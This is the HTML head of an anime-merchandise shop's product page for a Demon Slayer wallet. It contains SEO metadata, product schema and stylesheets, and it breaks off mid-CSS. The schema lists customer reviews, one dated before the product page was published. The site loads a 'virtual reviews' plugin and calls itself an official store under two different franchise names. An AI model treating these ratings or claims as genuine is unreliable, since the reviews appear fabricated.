

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-kimetsu-no-yaiba-3d-wallet/
body_size: 26556
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://demonslayermerchandise.shop/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Demon Slayer Shop - Tanjiro Kamado Kimetsu No Yaiba 3D Wallet | Demon Slayer Shop</title>
<meta name="description" content="Dimensions: 19*9cm Commodity Attribute: Peripherals By Animation Supply: JAPAN Materials: PU LEATHER . Get special discount for your first orders. Limited"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-kimetsu-no-yaiba-3d-wallet/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Demon Slayer Shop - Tanjiro Kamado Kimetsu No Yaiba 3D Wallet | Demon Slayer Shop" />
<meta property="og:description" content="Dimensions: 19*9cm Commodity Attribute: Peripherals By Animation Supply: JAPAN Materials: PU LEATHER . Get special discount for your first orders. Limited" />
<meta property="og:url" content="https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-kimetsu-no-yaiba-3d-wallet/" />
<meta property="og:site_name" content="Demon Slayer Shop" />
<meta property="og:updated_time" content="2025-09-23T17:24:39+07:00" />
<meta property="og:image" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515.jpg" />
<meta property="og:image:secure_url" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Demon Slayer Shop &#8211; Tanjiro Kamado Kimetsu No Yaiba 3D Wallet" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="28.00" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DEMONSLAYER_695414" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Demon Slayer Shop - Tanjiro Kamado Kimetsu No Yaiba 3D Wallet | Demon Slayer Shop" />
<meta name="twitter:description" content="Dimensions: 19*9cm Commodity Attribute: Peripherals By Animation Supply: JAPAN Materials: PU LEATHER . Get special discount for your first orders. Limited" />
<meta name="twitter:image" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;28.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://demonslayermerchandise.shop/#organization","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","logo":{"@type":"ImageObject","@id":"https://demonslayermerchandise.shop/#logo","url":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","inLanguage":"en-US","width":"1280","height":"437"}},{"@type":"WebSite","@id":"https://demonslayermerchandise.shop/#website","url":"https://demonslayermerchandise.shop","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","publisher":{"@id":"https://demonslayermerchandise.shop/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515.jpg","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515.jpg","width":"400","height":"400","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-kimetsu-no-yaiba-3d-wallet/#webpage","url":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-kimetsu-no-yaiba-3d-wallet/","name":"Demon Slayer Shop - Tanjiro Kamado Kimetsu No Yaiba 3D Wallet | Demon Slayer Shop","datePublished":"2021-05-16T18:06:54+07:00","dateModified":"2025-09-23T17:24:39+07:00","isPartOf":{"@id":"https://demonslayermerchandise.shop/#website"},"primaryImageOfPage":{"@id":"https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Demon Slayer Shop - Tanjiro Kamado Kimetsu No Yaiba 3D Wallet | Demon Slayer Shop","description":"Dimensions: 19*9cm Commodity Attribute: Peripherals By Animation Supply: JAPAN Materials: PU LEATHER . Get special discount for your first orders. Limited Offers!","sku":"DEMONSLAYER_695414","category":"Demon Slayer Accessories","mainEntityOfPage":{"@id":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-kimetsu-no-yaiba-3d-wallet/#webpage"},"image":[{"@type":"ImageObject","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515.jpg","height":"400","width":"400"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.00","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-kimetsu-no-yaiba-3d-wallet/#li-comment-16947","description":"I love them all thank you so much happy holidays and stay safe","datePublished":"2025-09-23 17:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Tyler"}},{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-kimetsu-no-yaiba-3d-wallet/#li-comment-4794","description":"I\u2019m so I\u2019m love with this stuff! The quality is amazing, the material is amaz &amp; not cheap!","datePublished":"2021-04-27 21:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Ryker"}},{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-kimetsu-no-yaiba-3d-wallet/#li-comment-4793","description":"Both are heavyweight material, not cheaply made at all.","datePublished":"2020-06-12 11:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Richard"}}],"offers":{"@type":"Offer","price":"28.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-kimetsu-no-yaiba-3d-wallet/","seller":{"@type":"Organization","@id":"https://demonslayermerchandise.shop/","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","url":"https://demonslayermerchandise.shop","logo":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png"}},"color":"Type 1, Type 2, Type 3, Type 4, Type 5","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-kimetsu-no-yaiba-3d-wallet/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Feed" href="https://demonslayermerchandise.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Comments Feed" href="https://demonslayermerchandise.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Demon Slayer Shop &#8211; Tanjiro Kamado Kimetsu No Yaiba 3D Wallet Comments Feed" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-kimetsu-no-yaiba-3d-wallet/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://demonslayermerchandise.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemonslayermerchandise.shop%2Fshop%2Fdemon-slayer-shop-tanjiro-kamado-kimetsu-no-yaiba-3d-wallet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://demonslayermerchandise.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemonslayermerchandise.shop%2Fshop%2Fdemon-slayer-shop-tanjiro-kamado-kimetsu-no-yaiba-3d-wallet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demonslayermerchandise.shop/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=ysws-2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.3' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design 